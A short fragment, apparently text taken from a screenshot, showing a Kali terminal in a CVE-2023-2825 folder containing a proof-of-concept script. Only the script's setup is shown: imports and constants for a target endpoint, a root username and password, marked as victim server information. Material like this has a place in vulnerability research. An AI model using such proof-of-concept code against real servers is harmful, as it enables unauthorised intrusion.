 (root㉿kali)-[/home/kali/CVE-2023-2825]
Home
# ls
DISCLAIMER.txt poc.py README.md
import requests
import random
import string
from urllib.parse import urlparse
from bs4 import BeautifulSoup
ENDPOINT = "https://192.168.100.162"
USERNAME = "root"
PASSWORD = "Eqst12#$"
Enter victim server
information